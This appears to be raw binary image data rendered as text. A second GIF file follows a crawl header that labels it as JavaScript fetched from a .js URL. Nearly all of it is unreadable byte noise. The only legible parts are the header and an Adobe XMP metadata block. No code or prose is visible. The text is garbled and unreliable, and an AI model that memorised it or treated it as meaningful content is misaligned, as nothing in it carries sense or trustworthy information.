�љ�Y�u{R^{Sn�6��_���ժ~�_�ծ����]M�WM�����ʷ�����-Q4i̔pu�Lbt���[�C?ˮ��5���Ք�� �&��������~�������
�WjAb������&R����|�Y����Y=�F �?഼�n�	~�f��V��q�"�w���.��`�'�
����[MC��Ҵf?�ck���W���!����li�����+�0�pcߥ��@����q`Ƌ����
�|��;: �O�M�X��d���������0W#E]��p@����˄�DT�n�X,��f�s���I�@�b�� ��.�|Ϝ���0@o?�����D��i�e���m����l�U��
�ʤ�������ۯ%/�0Ǵw%.MCC��C6�q��C�q����6-���6c����E6E�����������l�66�ɖ��q�6�З���6����,���_��������]�,��������������� ���BR%<  ���GE6yr�iS'O�D���S��,��4��Z>�	��L_/I;�Okc�%���2f,m�A�=�h�	�G]�sT�j�ʵkW8"8���#Q
t"!C����I#HQ%E1ɗ�]��N{p�ת"3m�\̋f/��:�*�AhːI���eLE�v��ԫ����Ά��TӰc��Ǹ���iFl+"C6ٵ�W�O{��-��#��\�R<�f��ꎩ�"H���S�'k���QRI� KuWMǋg����P����tM�Y�C� m!XBEp!��'��C?���5�aB$'RG�U�,��T�M܍��1]�O�I��2�m��6��c�i���j��=��g����Cb�)��qx�o%qȕV�A
u��M��r٥'�xɗG�`ҢA��Bv'�%�L+Bg
x�<CeE�w[f�i�I����<���͎C>�䤔��_ӭrPH�V� �������!\��H�f��H�j��	�(�FYK��B牊͙bd�yW�2��d��`��?@I�����<Y��c��"��M���� P�C��z��YZy \ʵ.��nY`"�`衬�&���buZ7�K��Y�5����Q�Q�l?�����&�9�����v�X4��ʃ#I�ָ�^y*?hi�\r��.p��#P��]~պ�$��)@�Є)Nsj�JP���Y��F�%Ga{�N���tS-7�#��dö�@���_l�j!����庤�݇����q��Fz4�J���)-��+d��V�+�Q�*��B9�?_�SdU�p�Mد�m:W���2x�9�,H�����wC�;̿U�}�LR#J�IR��̯�+�1�Gð��Rm���cu}!��9:(|�� :�n�>�����d ��V	q��[�y�~*�9�5�Y�("��<�S�@\Y��T�dr�!���D��Y������(�mE*��  u���|(��.���!~���B��  7��!���~1��.ԗ�<���%b��6�Nԉ��X���F�:��u��b�z��
����|��򜏾 ��1 ��Ѣ�)cE@\8� >J��}� �@H
t�D��� �5}B��E� IJ�p�bSH�G�N���X4����f�S��2��1�Z��ǎ�W1u���n�AX���`�/4�C�@@��r� ����V��D%AAI�H��+	&��M�P����F5��p��T�JVV+��pT�7>���dz��b�@�� ��c2��@	��H��*9y	 ��Y0�Ŝ(r1p��X]����UN�4�Y9�Arp����V����3�J�	wXdJ���w  �i�?�L$	�.�YT�Ҍ$��ѧV��d"�7��00v��%%�:��,�^�iH���T�k^�e=�zӲ�S���T# ԡ
ՠ�Mh2; ;�YCU�(�{U�:�BD����q����A�2�ү�4�V�@,��
p�c�����ֺV*,c��.艶@�8�1���C� �����ԿA)9���b7�Ɏ$�΅���Iď������I�Z��
P�xQ�J����ي#�
v��An[fQ�P&��J�u&p��
��B-#�&t �(U�kV��J;����T��yV�^i8��6��qiZk>�����Yt�Y]� ʌ1!g<��J@�� puw�y��q���lw%VU(-e��a�sbf-+�I�����8� �{9����M_zb�J� ���s��bA&s�n�C�o�G�&L(��D���X�r�\�7���n�>���</���'͜S��J���Vi
�R+��(�G��r��=f$�l�!�V���eޏ� 2G`e�0v��g�[c"SL B���gE#�\:�"u\=��J�����c������UE�kЬ�Fim�����H�n��2��\� e�X�GIw��w��7���r���)L=\��3~�pa����#�����oC���F���Y���C��� ��C����j(/y_��֠�5�n��So{�fֱ��YBr�\�;����I�<��78�nq�3�W�:�/~qa7��rCW����R�x�x]�vL`�pw���.���Z�D�+���Ҧ��<�k�C�bIO��f�:���3��u���Xϼ3q�O��^߸�9��fqu���l�=�v_��c?��+��������5��~�aKçd�y@^Ԍ����q�@������/�ӱ�c^��z��@q�_��bWW�Dn��398���_��������ݿ�r�+���dr��c��C��iun�7j� �n�#�V ���� ��@ �4�%x�n }�un����n�4�* Z 5x�:h�Z��FuPP�0s�>�up�>0K�z�K�\�sw�|LBG!q!�7t�I�f�TcdHNW��}t�gLl~�X�}N��i�p��c�9�R!�b�a��z���v�Wpw�t�r��`=0,u_� zf�0�9�0�e����X�(�n��(B�X !���x�1�/����.��-��g3F�g@?�E@�d0&Pb�&P��(&@ڸ�ٸ ��ݡT�'Hkq�G}eT;�@���gPǆUGuNw��z�#7
�~��Y�RGaT@�{���ِ*׈�WT� =�z�} �W9�i�e�b(^�U�8�%Y�*�����#Њ�@ Xp��� H�1H �����H��T ��� Q�@ո�TY�&pf�1"��@�kq���fr�tu�L$.�wy�8����%��'�'l��~�W!څAX9�q80����i�	�?�UC�U ��r��&9��(����+�� 8� j@�������7)��H ����h��ɂ)��D�z�@�`Ԙ����Ri��54��>[x!]��`��X��5H66XiIu�	uϙ}x(v��~�����5,/T��
��]0�����Y{/�$�54L5�")�����y�(��+y����-	���� *,���������EP4&� �؛�ɛ�X��xG,[i=])P`	�bX�7&�����6����i��`�.V��0*!9=s ��7�'�릣���'{�w�=� P�@ �I����')��9��9����ɟ,�n�������h� �Z���xL�f�Rt^y���HU}�B���ө�g�Չla�m�ez E,�P�Ѐ9�;
�
��=��rǨ቞�w��� i�R8���٩����x�T:��Y����XZ�ʙ�� 'GGz�j�S�����P�W�bJc9B�_HL�	��*�5g��tg��w�*�p:�~7aSV
ǲ�}�	���I����i��z����ǤO���9��:�(���ʒ���J��i�x��E+a�����f��Ry��&j�6Ҧ_Y��J���k���Eg�vj�zZ�5m�.Y�h�VW�0S1�����ڣ�Jw�G�4b�I�$��)�Sz�*y��j�������C믰U��j�*��������ZC T�t�oj�����tc��uԹ�ωH
7�|*�Ƈ��GA���B����J�x{��9��9��X�6ˤ&�����Z� @���Hk�������1@�h�Qٴ�����Bӝ�@;^�C_���)H��җLu&
g��z�zzl.�_'a�R-��9p�ު�����ɲ��������O���:{�U��A{�C�Ի���n+p� l0�EX��X�����S���B�u��뵄D�Ǆ�s	��[�Ǣb�~���4��#�Ȁ���n�	�;ʐCJ��FjBJ�꙼�Z���y�򪟑۸�k�E��+��	�O��&� �Hz�V�)+V���7��_���� jT�DX�e�����[�W`����{N�A���V�8:Ł��
�v��折�Kj)w����+��K����i��� J+���[�h����!A^��Y���;r��$H�ĭ+Į�p�֏
F��p�4òA��Sl��:��Z{U��{�꺼N����<��d���:�V����!IT ��� ����d���7K=b�7�W��kq[����y�|HÖ�CܺՖ_�ƿٙ3.�,� ���v�l�U̲W<���|�ɍ8���Ť\�c���˯����h �E���dj�i�x��:}�D~84���lq�K��,yw�����utPm}z�GFa�w��<+0�ߺ���%]������Š�n��΄+Ƨ��l��)�h|����l�ܢ�(���)��<=�,	מ{,�żåk��9��EX͊����֧���E3z0)�`.��U��"m�	���������ΦƊ+��k������ؠL��&� d�V�|i�@�;��M�W���]+c��G@�'Z�i	�(Zm��Ba[D,ܬ�I�i�"M���֛��-�eL�N
�1]ʖ��G�d����Y*������·	2�T�������		���\[�`��ʚL��lj�g���tJ�-jD0`2R�@t�90�}Ҫݷ
,ۜ�����o����<ۤ���ѫ���|m��:�T� p4�5Q��:�Q���g���z���JPO-ȗ-�]�f;m����z[�ğqR��Z��:��-������ŶƢ���{�ʽ��=Д����=��Kc��̓? ᇵ��:Օ��y��¬iI���&N�G�m��.��+�1��}������}��*׹��<�����|��y��ll�&нO�܉�����-V��y<�9��׽���k Py�	�����6m����vz�W,�  ��kͣ�����B��v��8>�s��ܮ��3�羍��:�h���~"a�ܹ��V�0�C�7�J�C�=P�����f۱�\m��q?���C����30F0< ��N�)͈Y���������5��o7�����o��:��w�G� s� ����V���k��W�C�{����"��M���}pb~y��uԪm��ѥ �m,����p��J{��n�� ���6Y��I�Y��L�n�5��#9M��W�������v<��`�P?�����^�ʫ���S��U�CX�W�| ֍��P�}L��x�����Ͷgi画�mP֭]�P���rH�����!�������I����3�����o��0(�^�����0���)���pq �9�n��܎�m�O�}K�ag��FR���j�<i���:��>�����2����7��2��������ޟ����o���� �>���� +&8ii�6i6����D��LL � �������w��r���LL%�����`�a`DDD��?�?��?�9��6�ې9���
�3�I|���>�<
����
<����>��|�	�w����'>:� ;}"t��!ň�3�Ł�p$J��ѣٲU:���&O�F�	�L��R�JV-	@) Q"�%�t0Z�h0�4)q��%eD�p��j�.�Ѧ�[� ��+��aG>I��S[o�F%�L�V�߄�ު�!h� o����χ���uxB�b���Qg('Qr�i���B�
0��9U��EA-�n1=Zڥ�0� �EWUǖeͺu�_�Rڦ�7+�U����,��֣� �a��ӫL�O��wT������v��Q���t��$-�v�%��P�K/��	)���N����*r��!�m�ET.H�VT0� HD�"U�$�30vu�5�X��Xe�e�s�u� ����3�%^=Yr�}L6�G{�f_b����NfIY{T R�"��$�5�$X�Ku� M��R
N�TQE'����lRP�m�9� j.��0�0� /U���3�@��t�Ab��G��V8~`�V~�C�v���������aД�UY�K���	>�Z��i$���h�5� ��&j�9ʱvҁ��`煴iX[�Z�F�(�|�Ԡ%�!���BG	0�$�"V1F3�W6ޘ�u�AR�8�#G�	�����^I�e�D{�����9D�[�_{8I����"���Rh*��R	$�R�& ��)��
�xR��O@U;K(�,UB0"t���ˊ� ��/6��s4��C6�DV�X/w�`ܗ>!)=e��Z�'vfQɪîB��?��s~�kƂx���I�h�� �t��B��t`ʅ�@+Gm=%�����Q�:SB���.ʕsӤ��J-I=��{�� ��G�G�JO���P��'$A{z�5P{�����?i$���7�v����hЁ�l��>U�F�l�c83�ZTk� ��s�Iʛ/)���/�t"��v=M%P�#�F�?2�`�P��x-S�}򣥸�����g��0����:�*��2�1�1��{G�ޙ��8RD
9y`�!��C5���@ f�La�����ҙ��y�4��!��oc1���"n�w�
O���%�Ȋ"���1B�	�bn�﨧a�E�� �M`���PL���>b�o��f�><͌O�ˤ ���P�x�%�*0ZtTW�1�%d���x�G&%���y�����E0�c	;��?��쨌0>`Fu�-2.L�C2H��j���᤮�Ԁ�����	N��@ԉ��ЊXHKO���c"(j�@ JRtAEr��\Ǹ�2�"#h��D�J�B�Pa S=1Bw���ё1��05����1	 ���B�<T�8a��\��B%��Fw �p�/����
S�
$�Z��K�,���d>��t`� B���ꢔ&@j�A[�Q��s��-%��0ԨF�5���Z� iK%�0=ʼ�E\ؖ��%Ul{�ޮ�H<�u׸\ ����d�9'?p-S0N ��4�x"Q~��0���|�A� Э.m�_\�� �y�r]Hْ���u��:nӟ?8p�u�>4�L��W���/p����6�氖B�̐��R� �8��*dhrG�Vx�a�n	�O �'Pk�?��	�z�Ⰵ|��]�0��e�R�'m���`�[Y�tū�=a�`� IB����
 a�Q�Gp� %�A�"P��=6Uۜ�x��C|��e;�^�X;��>D���6��a�g>.k �V��v��BS0��[����-�x�/vҀ����A��"�t�6��Z7��a�����C�RX"&�^O�׾a�(v,�F�7_! ��b�#(�;�+E��Ky�������0���7����;�7��?�#@[�,���͏R�WJ�`^�ɡ�Co��R7�, XfdG�%�IA�9��r`И��r;n��7Oy*,7Keev@�U/��i�����iMp4@�l�؂-��ʩТ%�EhN*\��[�Mr�qxJ\�j��
9��ͤ��t0߹6���Qb��T��#KE��l�Ά�(�u�aS���q�>���n�w�-��MTO B<���h��'ۈ�
-���ˇ���/'9D9��Iޗ^uٛW���j�ngp`�%h/c��3rH�<O��1�3���t�f�ׄ�����(��r�q�︞�	�m�������?I
���Ӿ��gf��xh^gN�ٜ:� '��	�\�ۢ��ҍ���%��r�1u�G��3�@
��Q9�S
UEe���� ���~�S��p��� ����S&���OBoMcp�Uq�������Q�_�_�}la����2��q��5m���)��m1��n�vry�|�z�vYW��HB�<.�|� 3Ts	�9���?�C.����-��I��^�l������x]���W;�im�G�f>@a�Hr�r�}�z��W3PQjg SG�Rbw&!)7�(X]9�C����cr�{A^�wtpX \��1@�WTh*r�r+ǀ}��LB����v$~kwz�[#���1%�(x P|�M���x�U���{5�^J|0胩DP~�E6��W�/�SZ�������wv��R��g7�qR�%Qb �*����J�4�p��p68d��V�K�U�]�u�`�'
PU�y��u>@A�8���W�@b7�xe��aU(��as�U ��9w4.�Xpxx�7�Wt)��Z1r �B�d�aYH`�7~P�f�u> A&y�(yrI`n�ƈ�~���C*��\�X�s�2�%8M@�|�hh��{rl|"p���8��6$i]���xQ�K��L���咎�RVX��u�h�EhG�%�M�F�q{~F�;�^���7�t�����p.��4� f�W츎Vzp�j�� 
�m���B�W�6�H`��V��rQ�$7	7�����9g!#�W�RO�؍B���	uM4TP��"#PNx 	��H�I��/� %�r�����	��7��w7�U�P~j��Q�"g�ps��N�0�������
��;XR�D`4�y [�� 	   P�(�$@T@��`�L�{ ��q0�Q����!Y�h�6ቅ �6��6G֩�����R�1�{�Y_3��w�t�p�J!,ơ��q�4�°�F���hD�0Е$E�^�����(�<p�8)�$��qL.TG�%��������0h�95H�����V��O�Y@�ᖠ���|J+`��r����!��T�rgI����o��b�=��.Z_1Zjpz6ɍ)r�T�IU���|�=p�:1��i%�i�QЄN"�B�����0�F���W��*|���`��jQ���њ��D��xI_T���Z�C� i0#0��z�9�R�F��`j�p57�0�� X����'�r$��T%�eQBWj3�x���WOkz��EE�i9p���G�����J�[������(�I��y���aI�s�R��;���9�I(�(6x�x[�<�V�9 �l��Y0Gk�㺱�WF��$k��J�� �z�)�|W�*b�rCb$h���Yl*��� k˃�c��6�4?K�l	�@���zK�i��P{'�F�ҙ%��(z�������E�A2`F����0B�C����f���`?������W}���|���:�k��}�Q�������Q�����v6}ʧז��ѻ�P��g/�1�C�6�-�[�xp�S6eT��fK��{���i�{��K������v�Ǡ�(6/� l����˔�p�<h����� �K�����K�����#��V[�}�}Pǧ��� �I������@� <�z�GZ��ʱ��ܠ�Y�6L1`6���	� ʎ>��0�Cܠ�~]	vJvT�����k�yR<š��}ʾ�~Z,�*��`��K�U�1� 9�+fL�"�P_ �[���;�t캮�Hk�{,�|�����ZȂ\�=�Ȋ|�l9�ȌlG`= �D|ɘ��@���j�M,�\ʦ̧�|ʪܧ�K��븤�ɟ�ɳ���+0�$($� �-�R�k��� <�/̷|�����z���#@�~���ȋLȬ�̈́��9���|�\ɖΓ�ɖlΛ�Μ�Ξlʩ��*ʤ���̧��ʜ��ϟ�δ�ɓ��D�+����+��hP���⋴K��2<��,���~Ԝ�ޜ��ܪ޼��Ґ|Γ|���C\Ι�����L����L�����ϲܧ��/Mp���LG��+p�G��iZ��P]j}�G+�;����ZM��,��L���͊�Ҋ���'ݪ�L�%�Cܪ(]�,M��� �yM���4MˢL�}����m0ϳ,Ӈ����E=�x��G` riƹ�T�՚�h[�I��1��������ч�̓�щLְj֌�ڍ|���@ΕL�+]�x��.��E]�EӴ�صlܲ|ɉ�ϝ��9�p��1�yݴs���;����g��0���|,��L�6\� ����֯M�MZ�<��$M�pɺ-ɭZ���]��lbܘ� �,������J�n�ׅ��m��A��|Z�C��,ӗ�.�` %�0���u�ܝ�� �����+6�Շ\��հ�� G��*|�|�� �C�]#6���V��؜��,<�Z�Hz�Չ�Z�G��vWн��*��@���Æ1E�0l��B��l����Pm]�hN:3��N���l l̢lB5�.2����@0�^�]�l�)�^镮x]��~����.�`�~�� �4̥��.������~��p�<�+d:0 ��>���>��.4������������� z���������Ȏ���>��^�ˮ,�����.^����,�-�)�,p�������������:���~� ����(��������> ���~�����1��^�������L����.��n�Ȟ��N������ھ������@*���>��9I�-�Y��!�[����0/�?��9��۾���@/%���������V�����v�G����>�Lo���oO�?���> 5/s�v�{o�_p�/�? ���`�h�Z��	������_�,����\o�����,��}� @���@`�}/���,�r�����/���|�� ���¿��O�6��9���P��H=�Z_U�2�ho���n�ۮ��/�:`�����o��?�P_��> e������$�1k�Ώ�8ΪM�����������3�_����(��,����(4����,��(���������������:��666cR�̏���������g#G=111�,����_���
�44(���螲������j�� ��x4�a��p�By�4=�����a��q�Lٵ� C�)hK7n�b��"�!>S/w��3�B�R�ńs�U�E���V���!��J_�|Bw>m0�X6���H��ׯ#�lCك[�?.w��4s8B���4��md���%�K!]���QŊٸ�qY2�`#K��g�X�*Ϧ�j�0��'���y���zٖ���\PJ�KFx��a�Z,�+���������X�Jy���Ks�,�GW'�:�/�ܪѠ.�P��z(�&5����J_w�j={��'��v�h9���������p\K���FI[(�G�"uGU{��� 
��Zi��gyT��a3u��S�)fL~\�V �h�ph��<�� }�0���!fg����R�D�A�P����s��_{����Bi)�G4h���g�n��3:#E7�I�:��hY)�/��bva������"R��D�L�!m���e%��GH}ނ���v�)E�< c��p���p%�or�:M���xgYG���/PF:d|�]g�>��@�3Wg�d!섴l&KS#VR�D��bg.Fj���̛͸*n5t
j���C��Lj�!�����	�n�K"ڗ�7ٶ�uX�߻�Ve����1W��+� S�{���
�n����j�E$�v4�P����C,����4�,� ���kgT��I��
�3�=Ud̙���0D��c�M<1[l�Xsl�}�#:$�H[��\I6� H���=ʥ�3%�xͬى` ��	��4X�@�r��6�%�Ԉ�����U �6����]͕/k� �L��͇���|�ۻ��)���%��%0QC�I8pg�j�
���;�Z�x�_N���<�4�s[����6lu�m���HHDOy���R:�w�
/�7߮�E��!����N�[L�Լ[���#>=�-�R�vA�0���p��Z��0�I���2�L�|�>X %#M�@�0�v��B�p�!?��
����
V� F���bH\�"Z`HLb���t5qL��� �*���P�"-`E+r�_���,6����lʫ�$$����,<2S =�<}��W֫��s�`�
g�;3A�?�;Z	L�H�1� B
C� �i�a�qqm�"GFRJ��L��*W��V����e*���.���*#����0X����O0��C��AOb>��@t97�mjh+�b4¤���(T�$@��06�a:G�� P�J�,k	�y�R�Z|�+�)OV�Ӕ��b��	��e� قɓe�Qbs�.�r��5D.�l�cp��yT*�pW.*`�m� D N��E���0%gq��v��V?�"?��O~R��Tt  U)�~�3����*����D�k�*Rɨ���-0�R� w/�-���[���(�!��f��h�Di�TzB׽�0<�L�Ɂv��,�ԩO��z�S��eQ�X¦����X̠�j&�d�\f�AJ��Kq\�N�.g�-�2����5��M���J�ʷqҐ�4ա_�a1W6��CeeQ\@n���jb�� ���A�nr�
YDX��#L-��Cb��� 0�Q6˴�
�xw�?}��!�c�+Ц-�m�L�����J^R�'�O���+�>0 	���.W��p=��3���x�Ԋ����< �f�Y%�%� +��
�|��
Gp����)|�b����v��w�}�k9-��4᝴�g�#�d����<����M���X���j�.S�����Q!JW�kQ|�E:V�*��9�a� jင�8v�k	V8N"���H�c<�F;��f2�!M�3�ʌ�����]�M�.mᝌ��Yȗǚ�/(ꗹ�Վ,^m�l����{��H�0��*�oLkX��6�2����fGғ�p���i,�Os`6h��@~w�~(��m_����Y��PA���Z�T��D`f;h��
5U	��;�i;��O8��i@������3�'vs�le;TQe!������.+_;>�㩋>����� h�K�Cؠ�Z%��]�|� h�υ�s�7:�D���t ��B�����b�8�J�Sw����������K���3h �/\�a!��@3A����&k�J/�>z��t����ot�{^�3��������������8����~�r�O�DdǬo�y���1��c rw!b�R����}�F��}i���?z����+�C�y ���;�͕�5h���<P?>j�P"�8��I�DF��k�!X���һ��6���,[���/:���������|�|�g|�6?�Qt�=��9�e�E3&B�G	]�+�th]��=h&�R���B���Ua��p��{��hX���|Ηt��x6���7�1�lh5Hȃ�qG	(�/R�$�Qk��,B,��]�z�V1�9�4�"W�www��dl��\��3��=�ʗ�l�|��B�x>׆o胍F^?�=z���Ba�)�@^ȇ�3 <��)j��y�����"&ሀ�z�����B)E�1�06�{H&\O��g��'���x̷|�������|�8����n؊�Ht6�S�t��<p�q�c��"�% h�C|�{at\ŗ��ט�ۨ�����芪(�q���☎�x�s���hx��X2&13 ��0�e�]1C���H H�H!�H$H1�>5�{��ר �9��������t�؎�ؑ�h���؊�x�똃������0�29�49�f�8�7imC�����s�&�@	�8Y�G���sI����P	�� \���D���T���H���ߘ�0�.+���=w�D �H /�#pDs(�6Y�0y�wY�uY�|y�P��\�s8��ȍ���h��X�����϶`Ԩp�8���E��?T5�25�󙳢dq�T��d *�����O�1��N��H���V��s��;)�x�����?ٗ�y�V��Y��g�_ٜ����؊َ��jH�7h���pL�t��XK�8T��b.�r8�Қ��N��#�i��I��	�c���r.�s����	hB����Y�ę�	:4�ũ�j������ٍə�ҩ����ɕ��n��םU�h�fe'��&m��8GF���1��#S�Y�)q������I��+P'癞���=�t.�<*�O�I��Tz�TJ���Ry�
��9��9��h��8�=�#��g�ͦ�.(e�s߹J�	O�5����#8��򩚫������;���w�	z�R�������S���9�WZ�My��ɥ$	��(��驃Ɋsȡ�J� X�&�tNFm-�i[�1
�c�w⣘al9��Y�����6Z5������j����
���*�U�S*�ʩ�`���a���9��	�!�i��F�Pm��e��i�)Eu��ﺧ�2�8��1`l���~ڣGF���B<"�Z�U��۬3���j�yi�ĩ�k�|y�ך������چ"*�$���*�-
aꪢ/J��	XcQ����~��i������Cj�j�{�ˬ<�[��K�ۥ��Ι�`j��ʜ���H��g��ʦ
Ǯnj�\] E�5DGV.+�f�����yd9J��i�)(
ڠ��J���������*�[�j�J�`y�_��(��!Y�"�"*�)Z���`Q�J��?��8�����z�o�I:��9�P��
������������J�Ŋ�}���	 ���P��˷�J��z��G�Z���{��O>�E���q��ƫ����K����� (�隶��
[�}��~�z��{۳����;��ʩ��M���ۡ����٘h:��Z���Ju�t�JRc��l��� ��jl2�<j��	O��k����u{���{)�z�z��{��ȑ����V��渒��"�p�*Oa�\Hu��dK�.�l˶l����J�6*(C:��˨�밵k�u�������t)ƅ���i��ٻ��&I�
��ًl��?��[f�,KE�S�4KE�������Y�:*��c�*�V�����Z��k�&\�z�e���x�«�(� �z�K�`:�W;���v��&�w\��E|KRS��=����K�ڠ�f[�)������U�����|�A+���ɛ���˴���,��۸ �ʽ������|pA�˲�X�KD�?F��I����y�i.]���Lɒ\��|����a|ə<�x{����⨿ר�����=(�!ۆ�gx�W��&TЫEPF�c�����C��ĉ���q��2�����������}�F[�)L�
}�\
�~��g\�"y�Uۑp�|�背I�̆�����T�^4��	<L��'}���˽�ϲ"d]�f}�h��j��l��n��p��{��s-u=�xm�z��x��{�׀�v-؁]؁� ��؊�،�؎��{��-'ّ]ْ�^���ّ�ٞ�٠�z0ڤ]ڦ}�\`ک�ف  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251108/65014011-798f-4c6e-8d54-27e3e8e3d1c9.js
body_size: 105171
content:
GIF89ad d �� tNG��w�h�ܺ��# Ț�Ⱥ���ض�����R.+�y��в�����٬��g[�c��eV�ݹ���ج����̩��yu���iD9�������ӎri�+۵�lms��Էgf52�����숚����̥��������ګȗ��rt�T9�����ɻ����ɧui\�����ϮX�ga����Ɏ�����׈WT���轺����)+������y��Ƕ������v�? �wvw��������ѓR� _���TG�n2�tg�LJ�loժ���l֋0ɘ�іi���g��LMQ_7B�rO�Ƽ�hf�z{˰��XV�����v������R"����rD���Zho����fb���ε�����pSWe�����ױ���Yd��łFCF����������˧�LI��乆Rb.��˻Ȭ���yǊ����nTkF$繯� �MH�D|5���������������˕����Z����@E��M���y^Ts9ح��+'�ۧ���9HO�w{ݹ��zk�Uw�ݺ�kt㥥ܺ���ц6=����knp}K z��݇�ݘ����Ȅ�����Y%���.0:����ix�fU�se�W`�YH���ITۨ}���ͥ�i'�5���j���S����_+�IV�GH�����ڻgc����h|짳������˼����@,�c����:ۀ�ۗ��o!\b_������43>:ƥLj��V}�z@�������������������������������������o|��������͜�����>����_�  ���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c006 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:fd18ab2f-5f06-4a08-a041-98ab3abf11e0" xmpMM:DocumentID="xmp.did:3067C2EEB14211F0855FC290B501DA4E" xmpMM:InstanceID="xmp.iid:3067C2EDB14211F0855FC290B501DA4E" xmp:CreatorTool="Adobe Photoshop 22.4 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:da10648d-d735-4ebd-b033-596187e398d5" stRef:documentID="adobe:docid:photoshop:47cfaa08-34e3-994c-a5d5-d27801966f7e"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    d d  � �	H��@*��E�>���P��x`'�
�1@��H(Q�)c���2(�9��57o��yS�A*�2d�
"!*�dA$<^.~ȥ ��*�d�a���[ ���`�K�h���VN�D
I������H�/
�i%���:,bԠ���*$�J��
Ē=�A4�Q�}@z���j������9���u�B�� %jP�B�2\Y�������|R3�ΐ:Iۙ���?J�d�`��th\��Q�#�l�.ܨ�ŉ�|D*�%��HvA�g�c�#�UK�8��t�=��L6�V�MG�E����C?hX�C:�!�
��
e�GCQ���o�&C��,�$��"�dÎ)8�L29�GDg�D>�Q�cA:|�!!�h�����R��!C
L��[�h ��u��I�٠��2Ŵ v5YG�ML��$z�@�?���ZY�,+���o(1�{y1�a�]0���@�.=�#ٱE��E�t��@v��	��,��Z�hP!DP*:���P�(A`(�D$u� �/$D� ���'���E�8BbL�1��Lr�.M���(�,�<̅CQ����4&hy�
j��@/zh��dP�9D�B�L1���ذ��$��/�d�u�Y�ɤe7ZM��/Ar��x����<l������	*��@KJ��_Q���+�P d���S(� "��k�x�Y0ʹ��Gd�{"�H� ��@T��lr�9<[؏|���F���uHR�G+�"^D2`�G'>��)a@���YW!��RZB��j���� "8�-�?O
"h��ZA礲j�� �TO��"�JD b�@�� '~��I�[�T$�e1n�f��g�A���,�����9h�����ĸ[�u01�Es�DQ '����E���`ъ-<�]��^b#��+A��t��8�B�ل�,03��nG�`�S�MOC�!z��0�q �*
�� ġp���b�!<j:-���W�q-��]�P�Z�ju�)ij揺u����nv�ڀ��3i�Ԋ!Oa{`EH�H�@)��/����� H�^�
�쑤�,Y�s�H(��4�p.�!Ɂ|H��'U� T(�P�����FD�-�h 4pZ�1D����@VA��baWl  (�P�b1�	S@�;B������yD�BR�$L���7N��� �-À�ɀQ�D`����%�W!�X��h���.IfJЂ�C ���@Z�_�� �8�W��S>@~@�ސ��(Bz�+���!4 Q @1�)x�,���>Y(Ab��8�A��ӛ:�@r�]Ϩ��t�F%KH9꠭uؔ�py�|� H,�	D�1xC"���v�,�A$CV�b2�]��[ߊ���f|� �v6S$5{��L�?�lJ	�h,�����P	>(�  �Ət�K��$�N@��A*WB�  ,H*8�n 3�٦\�%��f���Q�O�bx.a b-Y���K��-����\���S�R�R�Bx���^!��M&����o����+P1	ò
���ID�	-&`_�#IH�mz��@TW �KB�%�m�a�h��`M���.�^��z����4k9C����a"~I�+R�
��0�`��Q @w��n��R�}6��٬c?�-��݃"L�=(! �/�@��j�x��+���H@+�f1��xa$���`�1uz��
��!��ݙ.uB#o!���7 ���(nD�z=� d�E��ja`
����p5�3$A�x����]2�lL�%� �R�Hʮ�w\u�mb���N)`��Q"�0��S����0�!�G���0w�]���Y�|S�9%�"�7�h��$%܊�J�S��5F���H [.�I���Bh ~` 4 �@��q�5���6��}]��V@�`g�-�t���`)� ����x�����h�T�A���T�ߴ�ue8h����թ���	"���@�#,�k]=��@T#�����A�"�P���_�B@$� �G�����y�v�;B�q�3��i @��f�ڄ��3�<�?b�2�>�M�aq<�("RQ�@f`��e�a0�4����$��s��6�JG V������7 7��e��:��3�T]�hhh��ދ�HDH ��!��`�vb8/��y��g���࿆�4��n���#	���NJR�2F�w� �^�����/�R�C0}�a9J�Ғ}�p��p6�`�����v�W��r��w��-��`  �vh����Q.�4��$p29�<0�
�Gz�p<�]>��"/ EWk-��! ����~ >`h�e�!� �Y�� ���Qp0	@�	\Qz<gm>���sc�U	�F��w*�����JHJq�Q�w[H��W�*�e�D`�<Y�P��}2��W,��`
r�v�Y�1�PF80 h�8r�{1��$fN�{�
YV�XF��")� ��� 0�D=gm,�~6uPP�!@f](^ �~y�}���gq�
�Pi$��V\�x�Y�y+Vv-���0��w�3*��:�Hr�p�7 rU�v��чK�(X��8�� 3@���0����
�0}�W ��<`Q0�(p	8 ��(���gr�t! "$ 1��K��#I8���)X�S#S� ]p�Ja)d��V@-r̐- ��Z� *��[ P����1C�6�L(���
��*����~)�8�p�'e�&[ 	pc��!y�@/� j��[���e
@7r3@�P6Ж>ٖ�������tpQ3 phq�G>�"�	NsS�V ��4-0���*��}'���(B������	s�����~����t�3 $�8�������g��Y�Q&_��"` @��*p���#�� B/�r�+�]O�vP�:9*̩�ι���BSV3�[U�Jy�
C@x�Q SpY�hV� 3�(���*i��Y���E��!��4�!�  �`y������ќ?�Z�B�S�� e�����
d�N�az�
Jp2�
�W��ؖ��Z�&Z]��#h �9��������(!���B#ELp~��d5�qui
�y9��+�G9��� Pjv�ɜ��#>& �`�����	p e���؇j��	?�  �& ��)�ZoQ�>@*��q�9� d	m� ��P$)Q�yP�yPO0�`Y7�p��4*���)��Q$��-q��RbAz@�@�����Ƀ
�	��@[�sτԮ`
:��)�"��	ܰ���ʄi��Z�P$ ����
{P���Ʀ����ǝ��
 ��4(�*3��`h�	t��+��Ix#�Y�k:���$W\����
U�-����&YV
�P
��z0}��5˱��vśr��D�u# & �j���	���F0No�,��� аչ p��Q �
� - z��)�:Ez��L���
d(K��ڲy����M8�B�ƭt��x z  j+J� Y�)�����@�wyq�z[m��������O�����{������*
